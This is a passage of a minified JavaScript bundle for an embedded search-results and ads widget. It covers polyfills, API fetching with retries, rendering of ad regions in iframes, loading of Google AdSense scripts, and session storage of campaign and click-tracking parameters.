p||(g=t.bind&&n?c(p,r):t.wrap&&n?f(p):w&&"function"==typeof p?c(Function.call,p):p,(t.sham||p&&p.sham||v&&v.sham)&&s(g,"sham",!0),E[d]=g,w&&(u(a,l=y+"Prototype")||s(a,l,{}),a[l][d]=p,t.real&&O&&!O[d]&&s(O,d,p)))}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return Y})),n.d(e,"e",(function(){return $})),n.d(e,"b",(function(){return Z})),n.d(e,"d",(function(){return X})),n.d(e,"c",(function(){return Q})),n.d(e,"h",(function(){return tt})),n.d(e,"f",(function(){return et})),n.d(e,"g",(function(){return nt}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(43),f=n.n(u),l=n(67),d=n.n(l),p=n(44),v=n.n(p),h=n(28),g=n.n(h),m=n(51),y=n.n(m),b=n(52),S=n.n(b),w=n(154),x=n.n(w),E=n(64),O=n.n(E),I=n(9),A=n.n(I),_=n(41),P=n.n(_),L=n(155),T=n.n(L),j=n(93),k=n.n(j),C=n(94),R=n.n(C),D=n(27),M=n.n(D),U=n(68),N=n.n(U),B=n(8),V=n.n(B),F=n(12),q=n.n(F),G=n(34),H=n.n(G),W=n(2);function z(t,e){var n=g()(t);if(v.a){var r=v()(t);e&&(r=d()(r).call(r,(function(e){return f()(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)V()(n=z(Object(r),!0)).call(n,(function(e){A()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;V()(i=z(Object(r))).call(i,(function(e){o()(t,e,f()(r,e))}))}}return t}function Y(t){var e=new XMLHttpRequest;return new H.a((function(n,r){var o;(e.onreadystatechange=function(){var t;4===e.readyState&&(200===e.status?n(e):r(new Error(q()(t="".concat(e.status," ")).call(t,e.statusText))))},e.open(t.method||"GET",t.url,!0),t.headers)&&V()(o=N()(t.headers)).call(o,(function(t){e.setRequestHeader(t[0],String(t[1]))}));e.send(t.body||null)}))}function $(t){try{return new M.a(t),!0}catch(t){return!1}}function K(t){var e;return!!R()(e=["true","1"]).call(e,(function(e){return e===k()(t).call(t).toLowerCase()}))}function Z(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t.window.location.hash,n={};if(T()(e).call(e,"#s1&")){var r=new P.a(e.split("#s1&")[1]);V()(r).call(r,(function(t,e){var r;R()(r=["debug"]).call(r,(function(t){return t===k()(e).call(e).toLowerCase()}))?n[e]=K(t):n[e]=t}))}return n}function X(t){var e={};return t.querystringParams&&(e=t.querystringParams),J(J({},{page:"page",query:"q"}),e)}function Q(t,e){var n,r=new M.a(t),o=X(e);return n=e.page?Number(e.page):Number(r.searchParams.get(o.page))||1,Object(W.d)("page",n),n}var tt=function t(e,n,r){return new H.a((function(o,i){return e().then(o).catch((function(a){return r-1>0?(c=n,new H.a((function(t){return O()(t,c)}))).then(x()(t).call(t,null,e,n,r-1)).then(o).catch(i):i(a);var c}))}))},et=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}()),nt=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"time",value:function(){return Math.round(performance.now())}},{key:"addTimingStart",value:function(t){this.addData(A()({},"".concat(t,"_start"),this.time()))}},{key:"addTimingEnd",value:function(t){var e=this.time();this.addData(A()({},"".concat(t,"_end"),e));var n=Number(this.getData()["".concat(t,"_start")]);if(n){var r=e-n;this.addData(A()({},"".concat(t,"_duration"),r))}return e}},{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}())}).call(this,n(10))},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return k})),n.d(e,"d",(function(){return C})),n.d(e,"e",(function(){return R})),n.d(e,"b",(function(){return D})),n.d(e,"c",(function(){return M}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(8),f=n.n(u),l=n(43),d=n.n(l),p=n(67),v=n.n(p),h=n(44),g=n.n(h),m=n(28),y=n.n(m),b=n(34),S=n.n(b),w=n(12),x=n.n(w),E=n(9),O=n.n(E),I=n(92),A=n.n(I),_=n(14),P=n(1),L=n(50);function T(t,e){var n=y()(t);if(g.a){var r=g()(t);e&&(r=v()(r).call(r,(function(e){return d()(t,e).enumerable}))),n.push.apply(n,r)}return n}function j(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)f()(n=T(Object(r),!0)).call(n,(function(e){O()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;f()(i=T(Object(r))).call(i,(function(e){o()(t,e,d()(r,e))}))}}return t}var k=j({},A.a.events.embeddedSearch);function C(){if(Object(P.b)().debug){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).log.apply(e,x()(n=["ES <s1> "]).call(n,o))}}var R=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){var r=Object(L.a)(),o=r.segment,i=r.partnerId,a=j(j({},n),{},{embeddedVersion:_.d,segment:o,partnerId:i});return e===k.EmbeddedSearchError&&t.console.error(n.message),S.a.resolve(e.log(a))}return S.a.resolve({})};function D(){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).error.apply(e,x()(n=["ES <s1> "]).call(n,o))}var M=function(t){var e=t.campaignId,n=t.experimentId,r=t.s1sid,o=t.pageId,i=t.partnerId,a=t.segment,c=t.tapsEnabled,s={session:{business:"embedded-search",campaignId:e,experimentId:n,pageId:o,s1sid:r,sliceId:Number(i||0).toString(),typeTag:a},taps:{isEnabled:c},logging:{canLogPageReady:!1,canLogDwellTime:!0,canLogErrors:!1,canLogWebVitals:!1}};C("initDpl",s),A.a.init(s)}}).call(this,n(10))},function(t,e,n){var r=n(5),o=n(73),i=n(15),a=n(74),c=n(75),s=n(109),u=o("wks"),f=r.Symbol,l=s?f:f&&f.withoutSetter||a;t.exports=function(t){return i(u,t)||(c&&i(f,t)?u[t]=f[t]:u[t]=l("Symbol."+t)),u[t]}},function(t,e){t.exports={}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(10))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(4),o=n(15),i=n(124),a=n(24).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){t.exports=n(234)},function(t,e,n){var r=n(139);t.exports=function(t,e,n){return e in t?r(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(6);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){t.exports=n(230)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){"use strict";n.d(e,"d",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return a}));var r="2.10.3",o=/^[A-Za-z0-9.\-:]+$/g,i=/^(0|[1-9]\d*)\.(0|[1-9]\d*)\.(0|[1-9]\d*)(-(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*)(\.(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*))*)?(\+[0-9a-zA-Z-]+(\.[0-9a-zA-Z-]+)*)?$/,a=!!("srcdoc"in document.createElement("iframe"))},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(54),o=n(36);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(4);t.exports=function(t){return r[t+"Prototype"]}},function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(11),o=n(24),i=n(35);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports=!0},function(t,e,n){var r=n(72),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(4),o=n(5),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(11),o=n(97),i=n(16),a=n(55),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(36);t.exports=function(t){return Object(r(t))}},function(t,e,n){var r=n(79),o=n(24).f,i=n(20),a=n(15),c=n(171),s=n(3)("toStringTag");t.exports=function(t,e,n,u){if(t){var f=n?t:t.prototype;a(f,s)||o(f,s,{configurable:!0,value:e}),u&&!r&&i(f,"toString",c)}}},function(t,e,n){t.exports=n(209)},function(t,e,n){t.exports=n(225)},function(t,e,n){var r=n(11),o=n(53),i=n(35),a=n(17),c=n(55),s=n(15),u=n(97),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=c(e,!0),u)try{return f(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e){t.exports={}},function(t,e,n){var r=n(20);t.exports=function(t,e,n,o){o&&o.enumerable?t[e]=n:r(t,e,n)}},function(t,e,n){t.exports=n(262)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(31);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r,o,i,a=n(167),c=n(5),s=n(13),u=n(20),f=n(15),l=n(56),d=n(57),p=c.WeakMap;if(a){var v=new p,h=v.get,g=v.has,m=v.set;r=function(t,e){return m.call(v,t,e),e},o=function(t){return h.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var y=l("state");d[y]=!0,r=function(t,e){return u(t,y,e),e},o=function(t){return f(t,y)?t[y]:{}},i=function(t){return f(t,y)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(79),o=n(30),i=n(3)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:a?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.loadScript=e.setupDataLayer=e.setupGaQueue=e.transformObjectKeystoSnakeCase=e.hasProperty=e.isInteger=e.isFunction=e.isObject=e.getUniqueId=e.uuidv4=e.castToBoolean=void 0;var r=n(328);e.castToBoolean=function(t){return!["false","0"].some((function(e){return e===t.trim().toLowerCase()}))};var o=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))};e.uuidv4=o;e.getUniqueId=function(){return"".concat(Date.now(),"-").concat(o())};var i=function(t){return"[object Object]"===Object.prototype.toString.call(t)};e.isObject=i;e.isFunction=function(t){return"[object Function]"===Object.prototype.toString.call(t)};e.isInteger=function(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&t.isFinite(e)&&Math.floor(e)===e};e.hasProperty=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};e.transformObjectKeystoSnakeCase=function t(e){var n={};return Object.keys(e).forEach((function(o){var a=e[o];return i(a)?n[(0,r.snakeCase)(o)]=t(a):n[(0,r.snakeCase)(o)]=a,n}),{}),n};e.setupGaQueue=function(){window.GoogleAnalyticsObject="ga",window.ga=window.ga||function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];(window.ga.q=window.ga.q||[]).push(e)},window.ga.l=1*new Date};e.setupDataLayer=function(){window.dataLayer=window.dataLayer||[]};e.loadScript=function(t,e,n,r){var o=document.createElement("script");o.async=!0,o.src=t,e&&o.addEventListener("load",e),n&&(o.onerror=n),r&&Object.keys(r).forEach((function(t){o.setAttribute(t,r[t])}));var i=document.head||document.body;i&&i.appendChild(o)}}).call(this,n(10))},function(t,e,n){t.exports=n(215)},function(t,e,n){t.exports=n(249)},function(t,e,n){t.exports=n(253)},function(t,e,n){t.exports=n(260)},function(t,e,n){var r=n(30);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){"use strict";var r=n(102).charAt,o=n(38),i=n(105),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(110),o=n(78);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(11),o=n(6),i=n(15),a=Object.defineProperty,c={},s=function(t){throw t};t.exports=function(t,e){if(i(c,t))return c[t];e||(e={});var n=[][t],u=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:s,l=i(e,1)?e[1]:void 0;return c[t]=!!n&&!o((function(){if(u&&!r)return!0;var t={length:-1};u?a(t,1,{enumerable:!0,get:s}):t[1]=1,n.call(t,f,l)}))}},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.CUSTOM_EVENTS=e.SCREEN_INITIAL=e.SCREEN_REFRESH=e.URL_PARAMS=e.MAX_URL_LENGTH=e.TAPS_URL=e.PERSIST_VARIABLES=e.S1SID_LOCAL_STORAGE=e.DEFAULT_TAPS_CLIENTID=e.DPL_GLOBAL_SESSION_SCOPE=e.GA_LOCAL_STORAGE=e.GA_COOKIE=e.GA_URLS=e.GTM=e.DEV=e.PROD_DOMAIN=e.IFRAME_ID=void 0;var o=r(n(90));e.IFRAME_ID="s1-primary-ga-iframe";e.PROD_DOMAIN="https://s.flocdn.com";e.DEV="development";e.GTM="gtmjs";var i=(0,o.default)({},"gtmjs","https://www.googletagmanager.com/gtm.js");e.GA_URLS=i;e.GA_COOKIE="_ga";e.GA_LOCAL_STORAGE="_gaClientId";e.DPL_GLOBAL_SESSION_SCOPE="dpls1s";e.DEFAULT_TAPS_CLIENTID="6201";e.S1SID_LOCAL_STORAGE="_s1sId";e.PERSIST_VARIABLES={accountId:{name:"_accountId",storage:"sessionStorage"},adgroup:{name:"_adgroup",storage:"sessionStorage"},asid:{name:"_asid",storage:"sessionStorage"},campaignId:{name:"_campaignId",storage:"sessionStorage"},fbclid:{name:"_fbclid",storage:"sessionStorage"},gclid:{name:"_gclid",storage:"sessionStorage"},msclkid:{name:"_msclkid",storage:"sessionStorage"},placement:{name:"_placement",storage:"sessionStorage",test:"test"},postback:{name:"_postback",storage:"sessionStorage"},pxid:{name:"_pxid",storage:"sessionStorage"},s1sid:{name:"_s1sId",storage:"localStorage"},utmMedium:{name:"_utmMedium",storage:"sessionStorage"},utmSource:{name:"_utmSource",storage:"sessionStorage"}};e.TAPS_URL=function(t){return"https://s.flocdn.com/@s1/taps/page_statistics_script/taps.js?".concat(t?"v=".concat(t):"v=0.1.31")};e.MAX_URL_LENGTH=2e3;e.URL_PARAMS={CLIENT_ID:"clientId",LOCATION:"location",PAGE:"page",PAGE_ID:"pageId",S1SID:"s1sid",SCREEN:"screen",SYNC_TYPE:"syncType",TITLE:"title"};e.SCREEN_REFRESH="refresh";e.SCREEN_INITIAL="initial";e.CUSTOM_EVENTS={GA_CLIENT_ID_READY:"gaClientIdReady"}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return z})),n.d(e,"c",(function(){return Q})),n.d(e,"b",(function(){return tt}));var r,o,i=n(150),a=n.n(i),c=n(27),s=n.n(c),u=n(41),f=n.n(u),l=n(151),d=n.n(l),p=n(152),v=n.n(p),h=n(28),g=n.n(h),m=n(64),y=n.n(m),b=n(12),S=n.n(b),w=n(91),x=n.n(w),E=n(8),O=n.n(E),I=n(153),A=n.n(I),_=n(69),P=n.n(_),L=n(2),T=n(14),j=n(156),k=n(1),C=function(){},R=function(){},D=0,M=0,U=[],N=[],B=!1,V=!1,F=!1,q=!1,G={category:"",domain:"",segment:"",partnerId:0,signature:""},H={"ads-google-top":"gcsa-top","ads-google-bottom":"gcsa-bottom","aylf-google-top":"gcsa-aylf-top","aylf-google-bottom":"gcsa-aylf-bottom","aylf-google-sidebar":"gcsa-aylf-sidebar","keywords-google":"gcaf","keywords-google_rsonc-top":"gcsa-keywords-top","keywords-google_rsonc-belly":"gcsa-keywords-belly","keywords-google_rsonc-bottom":"gcsa-keywords-bottom"};function W(t){return t.replace(/([-_][a-z])/g,(function(t){return t.toUpperCase().replace("-","").replace("_","")}))}function z(){return G}function J(t){G=function(t){var e=t.category,n=t.clickTrackingUrl,r=t.ctaParams,o=t.terms,i=t.kw1,a=t.kw2,c=t.kw3,s=t.kw4,u=t.kw5,f=t.kw6,l=t.kw7,d=t.kw8,p=t.referrerAdCreative,v=t.domain,h=t.gdprOptIn,g=t.isTest,m=t.newSession,y=t.onResponse,b=t.onComplete,S=t.onError,w=t.partnerId,x=t.query,E=t.page,O=t.querystringParams,I=t.route,_=t.s1sid,P=t.sc,L=t.segment,j=t.signature,k=t.subId,C=t.userInfo;if("string"==typeof w&&(w=A()(w,10)),5!==w.toString().length)throw Error("partnerId is not five characters");if(!v)throw Error("domain not set");if(!v.match(T.a))throw Error("domain malformed");return{category:e,clickTrackingUrl:n,ctaParams:r,terms:o,kw1:i,kw2:a,kw3:c,kw4:s,kw5:u,kw6:f,kw7:l,kw8:d,referrerAdCreative:p,domain:v,gdprOptIn:h,isTest:g,newSession:m,onResponse:y,onComplete:b,onError:S,partnerId:w,query:x,page:E,querystringParams:O,route:I,s1sid:_,sc:P,segment:L,segmentFromPartner:L,signature:j,subId:k,userInfo:C}}(t)}function Y(){U.length+N.length===M&&(k.g.addTimingEnd("render"),C())}function $(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("div"),i="".concat(r);return o.setAttribute("data-s1search-id",e),o.setAttribute("scrolling","no"),o.setAttribute("style","border:0;width:100%;display:none;"),o.style.display="block",null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),n.appendChild(o),function(t,e){var n,r=t;r.innerHTML=e,O()(n=x()(r.querySelectorAll("script"))).call(n,(function(t){var e,n=document.createElement("script");O()(e=x()(t.attributes)).call(e,(function(t){return n.setAttribute(t.name,t.value)})),n.appendChild(document.createTextNode(t.innerHTML)),t&&t.parentNode&&t.parentNode.replaceChild(n,t)}))}(o,i),Y(),o}function K(t){var e,n,r=t.template,o=t.regionKey,i=document.querySelector('[data-s1search="'.concat(o,'"]')),a=r.displayType.split(","),c=S()(e="".concat(o,"-")).call(e,r.displayType);if("loading"!==document.readyState&&!i)return Object(L.e)(L.a.EmbeddedSearchError,{message:S()(n="region ".concat(o," not present ")).call(n,c)}),N.push(c),void Y();if(i)B?function(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("iframe"),i=function(){o.contentDocument.documentElement&&(o.style.height="".concat(o.contentDocument.documentElement.offsetHeight,"px"))},a="".concat(r);if(o.setAttribute("data-s1search-id",e),o.setAttribute("loading","eager"),o.setAttribute("scrolling","no"),o.setAttribute("srcdoc",a),o.setAttribute("style","border:0;width:100%;display:none;"),o.addEventListener("load",(function(){o.style.display="block",i(),window.addEventListener("resize",P()(i)),o.contentWindow.addEventListener("resize",P()(i)),o.contentDocument.addEventListener("click",P()(i)),null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),Y()})),n.appendChild(o),!T.c){var c='javascript: window.frameElement.getAttribute("srcdoc");';o.contentWindow&&(o.contentWindow.location=c),o.setAttribute("src",c)}}({id:c,placeholderDiv:i,html:r.content}):$({id:c,placeholderDiv:i,html:r.content}),O()(a).call(a,(function(t){H[t]&&i.insertAdjacentHTML("beforeend",'<div id="'.concat(H[t],'"></div>'))}));else if(q){if(N.push(c),N.length+U.length!==M)return;if(V)return;Object(L.e)(L.a.EmbeddedSearchError,{message:"renderDeferredRegion timed out ".concat(N.join(","))}),V=!0}else requestAnimationFrame((function(){K({template:r,regionKey:o})}))}function Z(t){k.g.addTimingStart("render"),y()((function(){q=!0}),1e4);var e=g()(t),n=v()(t);M=d()(n).call(n,(function(t,e){return t+e.templates.length}),0),O()(e).call(e,(function(t,e){var r;t&&O()(r=n[e].templates).call(r,(function(e){K({template:e,regionKey:t})}))}))}function X(t){if(t.sc)try{sessionStorage.setItem("sc_".concat(r),t.sc)}catch(t){}if("SUCCESS"!==t.status&&"NO_RESULTS"!==t.status)throw Error(t.status);if(t){var e,n,i=z().partnerId,a=t.experimental_features||{},c={};O()(e=g()(a)).call(e,(function(t){c[W(t)]=a[t]}));var s=new f.a(window.location.search),u=s.get("utm_campaign")||"default",l=s.get("utm_source")||"default",d=S()(n="".concat(l,"-")).call(n,u),p={deviceType:t.device_type||"",experimentId:t.experiment_id||"",experimentalFeatures:c,s1sid:t.s1sid||"",pageId:t.page_id||"",sc:t.sc||"",segment:t.segment||"",partnerId:i,campaignId:d,tapsEnabled:!1,cafEnabled:t.caf_enabled||!1};k.f.addData(p),t.serp_allows_tracking&&Object(L.c)(p);var v=p.deviceType;p.cafEnabled&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/domains/caf.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}(),"desktop"===v&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/search/ads.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}();var h=Object(k.b)().iframeEnabled;B="string"==typeof h?"true"===h:"boolean"!=typeof t.iframe_disabled||!t.iframe_disabled,o(p)}if(t.recommendations&&(k.f.addData({recommendations:t.recommendations}),t.regions||C()),t.regions){var m=t.regions;document.addEventListener("s1:csaresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:csaurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:csaload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),document.addEventListener("s1:cafresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:cafurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:cafload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){Z(m)})):Z(m)}}function Q(t,e){"function"==typeof e.onError&&(R=e.onError),o=function(t){"function"==typeof e.onResponse&&e.onResponse(t)},C=function(){if(function(){if(Math.random()<.1){var t,e=k.g.getData(),n={};O()(t=g()(e)).call(t,(function(t){var r=W("timing_".concat(t));n[r]=e[t]})),Object(L.e)(L.a.EmbeddedSearchTiming,n)}Object(L.e)(L.a.EmbeddedSearchSuccess)}(),"function"==typeof e.onComplete){var t=k.f.getData();e.onComplete(t)}};try{if(Object(L.d)(t,e),"config"===t){k.g.addTimingStart("config"),J(e);var n=new j.a(z(),Object(k.b)());r=n.apiUrl,Object(k.h)((function(){return function(t){var e;return D+=1,e="POST"===t.method?t.post():t.get(),k.g.addTimingStart("api"),e.then((function(t){return k.g.addTimingEnd("api"),t})).then(X).then((function(){D>1&&k.f.addData({fetchAttempts:D})})).catch((function(t){throw Error("fetch failed ".concat(t))}))}(n)}),500,3).catch((function(t){Object(L.e)(L.a.EmbeddedSearchError,{message:t.message}),R("failed to fetch results")}))}"navigate"===t&&function(t){var e=new s.a(t.url||window.location.href),n=Object(k.d)(z());t.page&&e.searchParams.set(n.page,String(t.page)),t.query&&e.searchParams.set(n.query,String(t.query)),t.sc&&sessionStorage.setItem("sc_".concat(r),t.sc),window.location.href=e.toString()}(e)}catch(t){Object(L.e)(L.a.EmbeddedSearchError,{message:"s1search() ".concat(t.message)}),R(t.message)}}function tt(){if(k.g.addTimingStart("initialize"),t.s1search&&t.s1search.q)for(;t.s1search.q.length;)Q.apply(void 0,a()(t.s1search.q.shift()));t.s1search=Q,t.s1search.version=T.d,delete t.s1searchReloading}}).call(this,n(10))},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,n){var r=n(139);function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),r(t,o.key,o)}}t.exports=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(6),o=n(30),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(13);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(73),o=n(74),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,n){"use strict";var r=n(55),o=n(24),i=n(35);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){var r=n(39),o=n(32),i=n(3)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){n(118);var r=n(177),o=n(5),i=n(39),a=n(20),c=n(32),s=n(3)("toStringTag");for(var u in r){var f=o[u],l=f&&f.prototype;l&&i(l)!==s&&a(l,s,u),c[u]=c.Array}},function(t,e,n){var r=n(37),o=n(54),i=n(25),a=n(22),c=n(121),s=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l;return function(p,v,h,g){for(var m,y,b=i(p),S=o(b),w=r(v,h,3),x=a(S.length),E=0,O=g||c,I=e?O(p,x):n?O(p,0):void 0;x>E;E++)if((d||E in S)&&(y=w(m=S[E],E,b),t))if(e)I[E]=y;else if(y)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:s.call(I,m)}else if(f)return!1;return l?-1:u||f?f:I}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.isDebugEnabled=void 0;var o=!!r(n(141)).default.debugEnabled;e.isDebugEnabled=o;var i=o&&window&&window.console&&"undefined"!=typeof console?window.console.log.bind(window.console,"DPL:"):function(){};e.default=i},function(t,e,n){t.exports=n(228)},function(t,e,n){t.exports=n(244)},function(t,e,n){t.exports=n(246)},function(t,e,n){t.exports=n(256)},function(t,e,n){t.exports=n(312)},function(t,e,n){var r=n(243);t.exports=function(t){var e=null;return function(){return e&&r.cancel(e),e=r(n),function(){r.cancel(e),e=null}};function n(){e=null,t()}}},function(t,e,n){t.exports=n(318)},function(t,e,n){var r=n(5),o=n(13),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(21),o=n(104);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:r?"pure":"global",copyright:"© 2020 Denis 